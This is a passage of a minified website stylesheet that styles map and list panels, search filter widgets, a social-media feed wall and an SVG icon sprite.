(max-width:1023px){.drilldown__btn-list,.drilldown__btn-map,.drilldown__list,.drilldown__map{display:none}.drilldown__btn-list.jsIsShow,.drilldown__btn-map.jsIsShow,.drilldown__list.jsIsShow,.drilldown__map.jsIsShow{display:block}.drilldown__map{position:fixed;top:0;left:0;right:0;bottom:0}.drilldown__list__header{position:relative}.drilldown__list__header__back,.drilldown__list__header__home{display:none}.drilldown__list__header__criteria-panel{position:relative}.drilldown__list__header__criteria-panel__content{display:none;position:absolute;top:0;left:0;right:0}.drilldown__list__header__criteria-panel__content.jsIsActive{display:block}}@media screen and (min-width:1024px){.drilldown__map{position:fixed;top:0;left:0;height:100vh;width:33.333%;padding:0 10px;z-index:0}.drilldown__map__close{display:none}.drilldown__map.jsIsAbsolute{width:100%;position:absolute;top:auto;bottom:0}.drilldown__panel-right{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin-bottom:80px}.drilldown__panel-right>*{-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:100%;flex-basis:100%}.drilldown__list__header__criteria-panel{position:relative}.drilldown__list__header__criteria-panel__content{display:none;position:absolute;top:0;left:0;right:0;z-index:1;background-color:#666}.drilldown__list__header__criteria-panel__content.jsIsActive{display:block}}@media screen and (min-width:1600px){.drilldown__map{width:50%}.drilldown__map__infobox__link{overflow:hidden}}.t301-fiche-oi__content__img{max-width:100%}.t301-fiche-oi__slider{position:relative;height:430px}.t301-fiche-oi__slider__button-left,.t301-fiche-oi__slider__button-right{position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);z-index:2}.t301-fiche-oi__slider__button-left:after,.t301-fiche-oi__slider__button-right:after{content:"";display:inline-block;vertical-align:middle}.t301-fiche-oi__slider__button-left{left:0}.t301-fiche-oi__slider__button-right{right:0}@media screen and (min-width:1024px){.t301-fiche-oi{background-color:#fff;min-height:100vh;z-index:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;transition-duration:.8s;transition-timing-function:cubic-bezier(.19,1,.22,1)}.t301-fiche-oi.jsIsOpen{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);width:100%}}.header-fulltext{position:relative;padding-top:15px}.header-fulltext__home{display:inline-block;margin-right:10px}.header-fulltext__home:active,.header-fulltext__home:focus,.header-fulltext__home:hover,.header-fulltext__home:visited{color:#000;text-decoration:none}.header-fulltext__results{position:absolute;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.header-fulltext__back{color:#000}.header-fulltext__back:active,.header-fulltext__back:focus,.header-fulltext__back:hover,.header-fulltext__back:visited{color:#000;text-decoration:none}.t201-favorite-list__map{width:100%;height:400px}.t201-favorite-list__link{position:relative;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);text-decoration:none;margin-top:25px}@media screen and (min-width:1024px){.t201-favorite-list__map{height:700px}}.t901-error404{position:absolute;top:0;left:0;right:0;bottom:0}.t901-error404__content{width:100%;text-align:center;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.t901-error404__logo img{max-width:100%}.t901-error404__title{margin:30px auto}.facetwp-facet{margin-bottom:40px}.facetwp-pager-label{display:inline-block;margin-right:12px}.facetwp-page{display:inline-block;padding:0 4px;margin-right:6px;cursor:pointer}.facetwp-page.active{font-weight:700;cursor:default}.facetwp-loading{width:20px;height:20px;background:url(../images/loading.png) no-repeat;background-size:20px 20px;-webkit-animation:spin .7s infinite linear;animation:spin .7s infinite linear}.facetwp-overlay{position:absolute;background-color:#fff;opacity:.6}.facetwp-type-checkboxes .facetwp-depth{display:none}.facetwp-type-checkboxes .facetwp-depth.visible{display:inherit}.facetwp-checkbox{background:url(../images/checkbox.png) 0 50% no-repeat;background-size:14px 14px;margin-bottom:4px;padding-left:20px;cursor:pointer}.facetwp-checkbox.checked{background-image:url(../images/checkbox-on.png)}.facetwp-checkbox.disabled,.facetwp-radio.disabled{opacity:.4;cursor:default}.facetwp-checkbox .facetwp-expand{float:right}.facetwp-radio{background:url(../images/radio.png) 0 50% no-repeat;background-size:14px 14px;margin-bottom:4px;padding-left:20px;cursor:pointer}.facetwp-radio.checked{background-image:url(../images/radio-on.png)}.flatpickr-clear{text-align:center;padding:5px 0;cursor:pointer}.facetwp-type-fselect .fs-dropdown,.facetwp-type-fselect .fs-wrap{width:220px}.facetwp-depth{margin-left:12px}.facetwp-link{cursor:pointer}.facetwp-link.checked{font-weight:700;cursor:default}.facetwp-toggle{cursor:pointer}.facetwp-hidden{display:none}.facetwp-slider-wrap{padding-bottom:15px}.facetwp-slider-reset{border:1px solid #d9d9d9;border-radius:3px;background:#fff;box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ebebeb,0 3px 6px -3px #bbb;padding:4px 8px;cursor:pointer}.noUi-target{padding:0 15px}.facetwp-search-wrap{position:relative}.facetwp-search{padding-right:28px}.facetwp-btn{top:0;right:5px;line-height:1;position:absolute;cursor:pointer;opacity:.5}.facetwp-btn:before{display:inline-block;content:'';width:20px;height:20px;background:url(../images/icon-search.png) no-repeat;background-size:20px 20px}.facetwp-btn.f-reset:before{background:url(../images/icon-close.png) no-repeat;background-size:20px 20px}#facetwp-location{padding-right:28px}.location-wrap{position:relative}.locate-me{top:0;right:5px;line-height:1;position:absolute;cursor:pointer;opacity:.5}.locate-me:before{display:inline-block;content:'';width:20px;height:20px;background:url(../images/icon-locate.png) no-repeat;background-size:20px 20px}.locate-me.f-loading:before{background:url(../images/loading.png) no-repeat;background-size:20px 20px;-webkit-animation:spin .7s infinite linear;animation:spin .7s infinite linear}.locate-me.f-reset:before{background:url(../images/icon-close.png) no-repeat;background-size:20px 20px}@-webkit-keyframes spin{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@-keyframes spin{-ms-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}.facetwp-selections .facetwp-selection-value{display:inline-block;margin-right:10px;cursor:pointer;padding-right:16px;background-image:url(../images/icon-close.png);background-size:12px 12px;background-repeat:no-repeat;background-position:right center}.fs-wrap{display:inline-block;cursor:pointer;line-height:1;width:200px}.fs-label-wrap{position:relative;background-color:#fff;border:1px solid #ddd;cursor:default}.fs-dropdown,.fs-label-wrap{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fs-label-wrap .fs-label{padding:6px 22px 6px 8px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.fs-arrow{width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #333;position:absolute;top:0;right:5px;bottom:0;margin:auto}.fs-dropdown{position:absolute;background-color:#fff;border:1px solid #ddd;width:200px;margin-top:5px;z-index:1000}.fs-dropdown .fs-options{max-height:200px;overflow:auto}.fs-search input{border:none!important;box-shadow:none!important;outline:0;padding:4px 0;width:100%}.fs-optgroup-label,.fs-option,.fs-search{padding:6px 8px;border-bottom:1px solid #eee;cursor:default}.fs-option:last-child{border-bottom:none}.fs-search{padding:0 4px}.fs-option{cursor:pointer}.fs-option.disabled{opacity:.4;cursor:default}.fs-option.hl{background-color:#f5f5f5}.fs-wrap.multiple .fs-option{position:relative;padding-left:30px}.fs-wrap.multiple .fs-checkbox{position:absolute;display:block;width:30px;top:0;left:0;bottom:0}.fs-wrap.multiple .fs-option .fs-checkbox i{position:absolute;margin:auto;left:0;right:0;top:0;bottom:0;width:14px;height:14px;border:1px solid #aeaeae;border-radius:2px;background-color:#fff}.fs-wrap.multiple .fs-option.selected .fs-checkbox i{background-color:#11a911;border-color:transparent;background-image:url([data-uri]);background-repeat:no-repeat;background-position:center}.fs-optgroup-label{font-weight:700;text-align:center}.hidden{display:none}.dcsns li,.dcsns ul{padding:0;margin:0;list-style:none!important;background:0 0}.dcsns{color:#444;list-style:none outside none;margin:0;clear:both}.dcsns h1{width:auto;position:relative}.dcsns h1,.dcsns h2,.dcsns h3{line-height:1.35em}.dcsns-content{position:relative;padding:0}.dcsns-loading{background:url(../images/loading_light.gif) no-repeat 0 0;height:24px;padding:6px 0 0 30px;position:absolute;top:10px;left:10px}.dcsns-toolbar .dcsns-loading{right:10px;left:auto}.stream{margin:0 auto!important}.stream p{margin:0;padding:0}span.section-user{color:#2db6e8}.stream li{background-color:#fff;box-shadow:0 1px 2px rgba(0,0,0,.5);font-size:11px;padding:15px 0 35px 0;width:224px;position:relative;margin:0 12px 12px 0;font-family:Arial,sans-serif;line-height:1.35em}.stream li .inner{overflow:hidden;padding:0 15px}.stream li .icon{position:absolute;left:3px;bottom:0;z-index:3}.stream li .section-intro{padding:7px 0;width:100%;left:0;bottom:0;position:absolute;color:#fff;font-style:normal;font-weight:700;font-size:10px;z-index:2}.stream li .clear{clear:both}.stream li .section-intro a{text-decoration:underline;color:#fff;margin-left:32px}.stream li .section-title{display:block;font-weight:700;margin-bottom:3px}.stream li .section-title a{color:#555}.stream li .section-title a:hover{color:#2db6e8}.stream li .section-thumb{float:left;margin:0 7px 0 0}.stream li .section-text img,.stream li .section-thumb img{display:none}.stream li .section-thumb img{border:1px solid #ccc;padding:1px;background:#fff}.stream li .section-text{display:block;margin-bottom:3px}.stream li .section-text br{display:block}.stream li .section-user{clear:both;display:block;font-style:italic;margin:0 8px 5px 0;display:block;float:left;padding:7px 0 0 15px;line-height:12px;background:url(../images/profile.png) no-repeat 0 7px}.stream li .meta{display:block;font-size:90%;color:#999}.stream li .meta span{margin:0 8px 5px 0;display:block;float:left;padding:0 0 0 15px;line-height:12px}.meta span.shares{background:url(../images/shares.png) no-repeat 0 0;padding-left:20px}.meta span.views{background:url(../images/views.png) no-repeat 0 0;padding-left:18px}.meta span.likes{background:url(../images/likes.png) no-repeat 0 0;padding-left:16px}.meta span.comments{background:url(../images/comments.png) no-repeat 0 0}.meta span.users{background:url(../images/users.png) no-repeat 0 0}.meta span.videos{background:url(../images/videos.png) no-repeat 0 0;padding-left:16px}.stream li .section-meta{display:block;margin:0;padding:0;clear:both}.stream li .meta.item-comments{padding:0 0 0 35px;margin:0 0 5px 0;min-height:30px;position:relative;clear:both;line-height:1.3em}.stream li .meta.item-comments img{position:absolute;left:0;top:0;width:30px}.stream li .meta.item-likes{padding:0;width:100%;overflow:hidden;clear:both;line-height:1.3em}.stream li .meta.item-likes img{float:left;margin:0 5px 5px 0;width:30px;border:1px solid #ddd;padding:1px;background:#fff}.stream li.dcsns-error{color:#900}.stream li .section-share{display:block;margin:0 0 5px 0;padding:4px 0 0;float:right}.stream li .section-share a{display:block;width:16px;height:16px;float:left;margin:0 2px 0 0;background:url(../images/share.png) no-repeat 0 0}.stream li .section-share a.share-twitter{background-position:0 -16px}.stream li .section-share a.share-reply{background-position:0 -32px}.stream li .section-share a.share-retweet{background-position:0 -48px}.stream li .section-share a.share-favorite{background-position:0 -64px}.stream li .section-share a.share-google{background-position:0 -80px}.stream li .section-share a.share-linkedin{background-position:0 -96px}.stream li .section-share a.share-facebook:hover{background-position:-16px 0}.stream li .section-share a.share-twitter:hover{background-position:-16px -16px}.stream li .section-share a.share-reply:hover{background-position:-16px -32px}.stream li .section-share a.share-retweet:hover{background-position:-16px -48px}.stream li .section-share a.share-favorite:hover{background-position:-16px -64px}.stream li .section-share a.share-google:hover{background-position:-16px -80px}.stream li .section-share a.share-linkedin:hover{background-position:-16px -96px}.stream li.dcsns-twitter .section-share .share-facebook,.stream li.dcsns-twitter .section-share .share-google,.stream li.dcsns-twitter .section-share .share-linkedin,.stream li.dcsns-twitter .section-share .share-twitter{display:none}.dcsns-toolbar{padding:0;width:100%;overflow:hidden;position:relative}#wall{position:relative;padding-top:15px}#wall .dcsns-toolbar{margin-bottom:25px}#dcsns-filter.dc-center{float:left;padding-left:50%;display:none;margin:0}.dcsns-toolbar .filter{padding:0;margin:0 0 15px 0}.dcsns-toolbar .filter li{display:inline;background:0 0;padding:0;margin:0}.dcsns-toolbar .filter .link-all{color:#fff;height:21px;padding:7px 7px 4px 7px;text-shadow:0 0 1px #555;font-weight:700}.dcsns-toolbar .filter li a{padding:4px 3px 0 3px;margin:0 1px 1px 0;display:block;float:left;background:#777;height:28px}.dcsns-toolbar .filter li img{margin:0;height:24px;width:25px}.dcsns .controls{position:absolute;right:0;top:7px;height:22px;padding:0;z-index:12}.dcsns .controls li{display:inline;background:0 0}.dcsns .controls a{display:block;width:22px;height:22px;float:left;margin:0 0 0 2px;background:url(../images/controls.png) no-repeat 0 0}.dcsns .controls .prev{background-position:-44px 0}.dcsns .controls .next{background-position:-66px 0}.dcsns .controls .play{background-position:0 0}.dcsns .controls .pause{background-position:-22px 0}.dcsns .controls .prev:hover{background-position:-44px -22px}.dcsns .controls .next:hover{background-position:-66px -22px}.dcsns .controls .play:hover{background-position:0 -22px}.dcsns .controls .pause:hover{background-position:-22px -22px}.filter .f-rss a.iso-active,.filter .f-rss a:hover,.stream li.dcsns-rss .section-intro{background-color:#ff9800}.filter .f-flickr a.iso-active,.filter .f-flickr a:hover,.stream li.dcsns-flickr .section-intro{background-color:#f90784}.filter .f-delicious a.iso-active,.filter .f-delicious a:hover,.stream li.dcsns-delicious .section-intro{background-color:#3271cb}.filter .f-twitter a.iso-active,.filter .f-twitter a:hover,.stream li.dcsns-twitter .section-intro{background-color:#4ec2dc}.filter .f-facebook a.iso-active,.filter .f-facebook a:hover,.stream li.dcsns-facebook .section-intro{background-color:#4ec2dc}.filter .f-google a.iso-active,.filter .f-google a:hover,.stream li.dcsns-google .section-intro{background-color:#2d2d2d}.filter .f-youtube a.iso-active,.filter .f-youtube a:hover,.stream li.dcsns-youtube .section-intro{background-color:#df1f1c}.filter .f-pinterest a.iso-active,.filter .f-pinterest a:hover,.stream li.dcsns-pinterest .section-intro{background-color:#cb2528}.filter .f-lastfm a.iso-active,.filter .f-lastfm a:hover,.stream li.dcsns-lastfm .section-intro{background-color:#c90e12}.filter .f-dribbble a.iso-active,.filter .f-dribbble a:hover,.stream li.dcsns-dribbble .section-intro{background-color:#f175a8}.filter .f-vimeo a.iso-active,.filter .f-vimeo a:hover,.stream li.dcsns-vimeo .section-intro{background-color:#4ebaff}.filter .f-stumbleupon a.iso-active,.filter .f-stumbleupon a:hover,.stream li.dcsns-stumbleupon .section-intro{background-color:#eb4924}.filter .f-deviantart a.iso-active,.filter .f-deviantart a:hover,.stream li.dcsns-deviantart .section-intro{background-color:#eb4924}.filter .f-tumblr a.iso-active,.filter .f-tumblr a:hover,.stream li.dcsns-tumblr .section-intro{background-color:#365472}.filter .f-instagram a.iso-active,.filter .f-instagram a:hover,.stream li.dcsns-instagram .section-intro{background-color:#413a33}.filter .f-vine a.iso-active,.filter .f-vine a:hover,.stream li.dcsns-vine .section-intro{background-color:#00bf8f}.stream li.dcsns-facebook .section-thumb img{max-width:192px;margin-bottom:5px}.stream li.dcsns-facebook .section-text img,.stream li.dcsns-facebook .section-thumb img{display:block}.stream li.dcsns-facebook .section-text img{margin:5px 7px 5px 0;float:left;border:1px solid #ddd;padding:1px;background:#fff;max-width:192px}.stream li.dcsns-facebook .section-text a{margin-right:4px;color:#444}.stream li.dcsns-facebook .section-text-fb a{display:none}.stream li.dcsns-facebook .section-intro a{margin-left:25px}.stream li.dcsns-facebook .meta{display:block;clear:both}.stream li.dcsns-facebook .meta.item-comments{padding:0;min-height:auto}.stream li.dcsns-facebook .meta.item-comments a{display:block;margin:0 0 2px 0}.stream li.dcsns-facebook .share-facebook{display:none}.stream li.dcsns-twitter .section-thumb{margin-top:3px}.stream li.dcsns-twitter .section-thumb img{width:48px;height:48px;display:block}.stream li.dcsns-twitter .section-user{padding:0;background:0 0}.stream li.dcsns-twitter .section-text img{margin:5px 0 0;border:1px solid #ddd;padding:1px;background:#fff;max-width:192px}.stream li.dcsns-twitter a{color:#38aeae}.stream li.dcsns-twitter .section-intro a,.stream li.dcsns-twitter .section-intro a:hover{color:#fff}.stream li.dcsns-twitter .section-intro span a{text-decoration:none;margin-left:0}.stream li.dcsns-twitter .section-intro span a:hover{text-decoration:underline}.stream li.dcsns-twitter a:hover{color:#38aeae;text-decoration:underline}.stream li.dcsns-twitter .twitter-user{margin-bottom:2px;display:block}.stream li.dcsns-twitter .twitter-user a{color:#999;line-height:1.35em}.stream li.dcsns-twitter .twitter-user a:hover{color:#999;text-decoration:none}.stream li.dcsns-twitter .twitter-user a strong{color:#444}.stream li.dcsns-twitter .twitter-user a:hover strong{color:#38aeae;text-decoration:underline}.stream li.dcsns-google .section-title{margin-bottom:5px}.dcsns .stream li.dcsns-google .section-thumb img{max-width:192px}.stream li.dcsns-google .meta span.plusones{padding-left:0}.stream li.dcsns-rss .section-thumb img{max-width:192px}.stream li.dcsns-rss .section-text img{border:1px solid #ddd;padding:1px;background:#fff;max-width:192px}.dcsns .stream li.dcsns-stumbleupon .section-title{display:block;clear:both}.dcsns .stream li.dcsns-stumbleupon .section-thumb img{max-width:192px}.stream li.dcsns-youtube .section-thumb img{max-width:192px}.stream li.dcsns-vimeo .section-thumb img{max-width:192px}.dcsns .stream li.dcsns-vimeo .section-title{display:block;clear:both}.stream li.dcsns-vimeo .section-text{margin-bottom:5px}.stream li.dcsns-vimeo .section-text .meta{padding-top:5px}.stream li.dcsns-vimeo .logo{margin-bottom:3px}.stream li.dcsns-flickr .section-thumb{margin:0}.stream li.dcsns-flickr .section-thumb img{max-width:192px}.stream li.dcsns-pinterest .section-thumb{display:block}.stream li.dcsns-pinterest .section-text{clear:both}.stream li.dcsns-pinterest .section-thumb img{width:190px}.stream li.dcsns-dribbble .inner img{margin-bottom:5px;max-width:192px}.stream li.dcsns-lastfm .section-title{background:url(../images/tracks.png) no-repeat 0 0;padding-left:17px;margin-bottom:0}.stream li.dcsns-deviantart .section-thumb{display:block;float:none}.stream li.dcsns-deviantart .section-thumb img{max-width:192px}.stream li.dcsns-tumblr .section-text img{margin:0 7px 5px 0;float:left;border:1px solid #ddd;padding:1px;background:#fff;max-width:192px}.stream li.dcsns-tumblr .track{display:block;background:url(../images/tracks.png) no-repeat 0 5px;padding:5px 0 0 17px;margin-bottom:0}.stream li.dcsns-instagram{padding-bottom:40px}.stream li.dcsns-instagram .section-title{font-weight:400;clear:both}.stream li.dcsns-instagram .section-thumb img{margin:0 7px 5px 0;float:left;border:1px solid #ddd;padding:1px;background:#fff;max-width:192px}.stream li.dcsns-instagram .meta{clear:both}.stream li.dcsns-instagram .section-meta .meta .comments,.stream li.dcsns-instagram .section-meta .meta .likes{margin:0 0 5px 0;padding-top:5px;background-position:0 5px;float:none;font-size:100%;font-weight:700}.stream li.dcsns-vine{padding-bottom:40px}.stream li.dcsns-vine .section-title{font-weight:400;clear:both}.stream li.dcsns-vine .section-thumb img{margin:0 7px 5px 0;float:left;border:1px solid #ddd;padding:1px;background:#fff;max-width:192px}.stream li.dcsns-vine .meta{clear:both}.stream li.dcsns-vine .section-meta .meta .comments,.stream li.dcsns-vine .section-meta .meta .likes{margin:0 0 5px 0;padding-top:5px;background-position:0 5px;float:none;font-size:100%;font-weight:700}.stream li.dcsns-foursquare .section-thumb img{max-width:192px;margin-bottom:5px;display:block}.isotope,.isotope .isotope-item{transition-duration:.8s}.isotope{transition-property:height,width}.isotope .isotope-item{transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform}.isotope .isotope-item.no-transition,.isotope.no-transition,.isotope.no-transition .isotope-item{transition-duration:0s}.vertical-center{position:relative;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.horizontal-center{position:relative;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.vertical-horizontal-center{position:relative;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.be101-button__content:after,.be321-contact__infos__item--fax:before,.be321-contact__infos__item--phone:first-of-type:before,.bh150-highlight-flap__entry__button:after,.bh201-tab-numbered__trigger-0.jsIsActive:after,.bh201-tab-numbered__trigger-0:after,.bh201-tab-numbered__trigger-1.jsIsActive:after,.bh201-tab-numbered__trigger-1:after,.bh201-tab-numbered__trigger-2.jsIsActive:after,.bh201-tab-numbered__trigger-2:after,.bh201-tab-numbered__trigger-3.jsIsActive:after,.bh201-tab-numbered__trigger-3:after,.bh201-tab-numbered__trigger-4.jsIsActive:after,.bh201-tab-numbered__trigger-4:after,.bh201-tab-numbered__trigger-mobile-0.jsIsActive:after,.bh201-tab-numbered__trigger-mobile-0:after,.bh201-tab-numbered__trigger-mobile-1.jsIsActive:after,.bh201-tab-numbered__trigger-mobile-1:after,.bh201-tab-numbered__trigger-mobile-2.jsIsActive:after,.bh201-tab-numbered__trigger-mobile-2:after,.bh201-tab-numbered__trigger-mobile-3.jsIsActive:after,.bh201-tab-numbered__trigger-mobile-3:after,.bh201-tab-numbered__trigger-mobile-4.jsIsActive:after,.bh201-tab-numbered__trigger-mobile-4:after,.bh301-picto__list__item__visual-0:after,.bh301-picto__list__item__visual-1:after,.bh301-picto__list__item__visual-2:after,.bh301-picto__list__item__visual-3:after,.bh301-picto__list__item__visual-4:after,.bh311-logo__slider__button-left:after,.bh311-logo__slider__button-right:after,.bt001-header-video__invite-scroll:after,.bw001-weather__row__icon-air:after,.bw001-weather__row__icon-water:after,.chapo--blue .chapo__btn:after,.chapo--blue .chapo__wave:after,.chapo--yellow .chapo__btn:after,.chapo--yellow .chapo__wave:after,.drilldown__list__header__back:after,.drilldown__list__header__back:focus:after,.drilldown__list__header__back:hover:after,.drilldown__list__header__home:after,.drilldown__list__header__home:focus:after,.drilldown__list__header__home:hover:after,.drilldown__map__close:after,.facetwp-checkbox.checked:after,.facetwp-selections .facetwp-selection-value:after,.facetwp-selections .facetwp-selection-value:focus:after,.facetwp-selections .facetwp-selection-value:hover:after,.flickr-wall .niceGallery ul.entries-columns>li a .show:after,.frm_form_fields .frm_dropzone span.frm_icon_font.frm_upload_icon:before,.icon--add-favorite-medium-green,.icon--add-favorite-medium-white,.icon--arrow-down-medium-white,.icon--arrow-down-small-black,.icon--arrow-left-medium-alt-white,.icon--arrow-left-medium-white,.icon--arrow-left-small-green,.icon--arrow-left-small-white,.icon--arrow-right-medium-alt-white,.icon--arrow-right-medium-white,.icon--arrow-right-small-white,.icon--arrow-thin-left-small-white,.icon--arrow-thin-right-small-white,.icon--car-medium-white,.icon--cross-extra-small-green,.icon--cross-extra-small-white,.icon--cross-medium-white,.icon--cross-small-blue,.icon--cutlery-medium-white,.icon--delete-favoris-medium-green,.icon--delete-favoris-medium-white,.icon--facebook-medium-black,.icon--family-medium-red,.icon--family-medium-white,.icon--family-small-red,.icon--family-small-white,.icon--favorite-medium-white,.icon--fax-medium-black,.icon--hamburger-medium-white,.icon--home-small-green,.icon--home-small-white,.icon--house-small-red,.icon--house-small-white,.icon--info-medium-white,.icon--instagram-medium-black,.icon--lemurien-small-red,.icon--lemurien-small-white,.icon--map-medium-white,.icon--more-big-white,.icon--more-button-medium-blue,.icon--more-button-medium-yellow,.icon--next-small-black,.icon--next-small-green,.icon--next-small-white,.icon--phone-medium-black,.icon--player-medium-white,.icon--prev-small-black,.icon--prev-small-green,.icon--prev-small-white,.icon--remove-favoris-medium-white,.icon--search-medium-blue,.icon--search-medium-white,.icon--share-medium-green,.icon--share-medium-white,.icon--short-medium-white,.icon--sun-medium-red,.icon--sun-medium-white,.icon--surf-small-red,.icon--surf-small-white,.icon--thermometer-small-white,.icon--tree-small-red,.icon--tree-small-white,.icon--twitter-medium-black,.icon--wave-medium-blue,.icon--wave-medium-yellow,.icon--waves-small-white,.icon--youtube-medium-black,.l001-header.jsIsActive .l001-header__other__favorites:after,.l001-header.jsIsActive .l001-header__other__search:after,.l001-header__hamburger.jsIsActive:after,.l001-header__hamburger:after,.l001-header__other__favorites:after,.l001-header__other__search:after,.l001-header__other__search:before,.l101-breadcrumb__back:active:before,.l101-breadcrumb__back:before,.l101-breadcrumb__back:focus:before,.l101-breadcrumb__back:hover:before,.l101-breadcrumb__home:after,.l101-breadcrumb__home:focus:after,.l101-breadcrumb__home:hover:after,.l102-share__addthis .addthis_button_compact:focus .l102-share__addthis__icon:after,.l102-share__addthis .addthis_button_compact:hover .l102-share__addthis__icon:after,.l102-share__addthis__icon:after,.l102-share__favorite__btn,.l102-share__favorite__btn.jsRemoveToFav,.l102-share__favorite__btn:hover,.l201-footer__lang:after,.l201-footer__select:after,.l201-footer__socials__inner--facebook:after,.l201-footer__socials__inner--instagram:after,.l201-footer__socials__inner--twitter:after,.l201-footer__socials__inner--youtube:after,.le001-page__visual__picto.jsDeleteToFav:after,.le001-page__visual__picto.jsRemoveToFav:after,.le001-page__visual__picto:after,.le201-oi__visuals__picto.jsDeleteToFav:after,.le201-oi__visuals__picto.jsRemoveToFav:after,.le201-oi__visuals__picto:after,.menu__item__link--back:before,.no-favorite-msg__btn,.pagination .next:active:after,.pagination .next:after,.pagination .next:hover:after,.pagination .prev:active:before,.pagination .prev:before,.pagination .prev:hover:before,.search__form__btn:after,.svg-add-favorite-medium-green,.svg-add-favorite-medium-white,.svg-arrow-down-medium-white,.svg-arrow-down-small-black,.svg-arrow-left-medium-alt-white,.svg-arrow-left-medium-white,.svg-arrow-left-small-green,.svg-arrow-left-small-white,.svg-arrow-right-medium-alt-white,.svg-arrow-right-medium-white,.svg-arrow-right-small-white,.svg-arrow-thin-left-small-white,.svg-arrow-thin-right-small-white,.svg-car-medium-white,.svg-cross-extra-small-green,.svg-cross-extra-small-white,.svg-cross-medium-white,.svg-cross-small-blue,.svg-cutlery-medium-white,.svg-delete-favoris-medium-green,.svg-delete-favoris-medium-white,.svg-download-small-blue,.svg-facebook-medium-black,.svg-family-medium-red,.svg-family-medium-white,.svg-family-small-red,.svg-family-small-white,.svg-favorite-medium-white,.svg-favorite-small-white,.svg-fax-medium-black,.svg-hamburger-medium-white,.svg-home-medium-red,.svg-home-medium-white,.svg-home-small-green,.svg-home-small-white,.svg-house-medium-red,.svg-house-medium-white,.svg-house-small-red,.svg-house-small-white,.svg-info-medium-white,.svg-instagram-medium-black,.svg-lemurien-medium-red,.svg-lemurien-medium-white,.svg-lemurien-small-red,.svg-lemurien-small-white,.svg-logo-menu-docked-medium-white,.svg-map-medium-white,.svg-more-big-white,.svg-more-button-medium-blue,.svg-more-button-medium-yellow,.svg-next-small-black,.svg-next-small-green,.svg-next-small-white,.svg-phone-medium-black,.svg-player-medium-white,.svg-prev-small-black,.svg-prev-small-green,.svg-prev-small-white,.svg-remove-favoris-medium-white,.svg-search-medium-blue,.svg-search-medium-white,.svg-search-small-white,.svg-share-medium-green,.svg-share-medium-white,.svg-short-medium-white,.svg-sun-medium-red,.svg-sun-medium-white,.svg-surf-medium-red,.svg-surf-medium-white,.svg-surf-small-red,.svg-surf-small-white,.svg-test_svg,.svg-thermometer-small-white,.svg-tree-medium-red,.svg-tree-medium-white,.svg-tree-small-red,.svg-tree-small-white,.svg-twitter-medium-black,.svg-wave-medium-blue,.svg-wave-medium-yellow,.svg-waves-small-white,.svg-youtube-medium-black,.t301-fiche-oi__content__fax:before,.t301-fiche-oi__content__phone:before,.t301-fiche-oi__header__close:after,.t301-fiche-oi__header__close:focus:after,.t301-fiche-oi__header__close:hover:after,.t301-fiche-oi__slider__button-left:after,.t301-fiche-oi__slider__button-right:after,.tetiere-image-title__invite-scroll:after{background:url(svg/sprite.css-504a8659.svg) no-repeat}.icon--add-favorite-medium-green,.l102-share__favorite__btn,.le001-page__visual__picto:after,.le201-oi__visuals__picto:after,.no-favorite-msg__btn,.svg-add-favorite-medium-green{background-position:52.11505922165821% 86.973293768546%}.icon--add-favorite-medium-green,.l102-share__favorite__btn,.le001-page__visual__picto:after,.le201-oi__visuals__picto:after,.no-favorite-msg__btn,.svg-add-favorite-medium-green-dims{width:50px;height:44px}.icon--add-favorite-medium-white,.l102-share__favorite__btn:hover,.svg-add-favorite-medium-white{background-position:56.34517766497462% 86.973293768546%}.icon--add-favorite-medium-white,.l102-share__favorite__btn:hover,.svg-add-favorite-medium-white-dims{width:50px;height:44px}.bt001-header-video__invite-scroll:after,.icon--arrow-down-medium-white,.svg-arrow-down-medium-white,.tetiere-image-title__invite-scroll:after{background-position:85.8942065491184% 85.70175438596492%}.bt001-header-video__invite-scroll:after,.icon--arrow-down-medium-white,.svg-arrow-down-medium-white-dims,.tetiere-image-title__invite-scroll:after{width:41px;height:29px}.icon--arrow-down-small-black,.l201-footer__lang:after,.l201-footer__select:after,.svg-arrow-down-small-black{background-position:40% 94.6679499518768%}.icon--arrow-down-small-black,.l201-footer__lang:after,.l201-footer__select:after,.svg-arrow-down-small-black-dims{width:22px;height:16px}.icon--arrow-left-medium-alt-white,.svg-arrow-left-medium-alt-white,.t301-fiche-oi__slider__button-left:after{background-position:28.99505766062603% 95.49514563106796%}.icon--arrow-left-medium-alt-white,.svg-arrow-left-medium-alt-white-dims,.t301-fiche-oi__slider__button-left:after{width:18px;height:25px}.bh311-logo__slider__button-left:after,.icon--arrow-left-medium-white,.svg-arrow-left-medium-white{background-position:15.480132450331126% 96.26149931493444%}.bh311-logo__slider__button-left:after,.icon--arrow-left-medium-white,.svg-arrow-left-medium-white-dims{width:24px;height:33.2px}.drilldown__list__header__back:after,.icon--arrow-left-small-green,.l101-breadcrumb__back:before,.svg-arrow-left-small-green{background-position:0 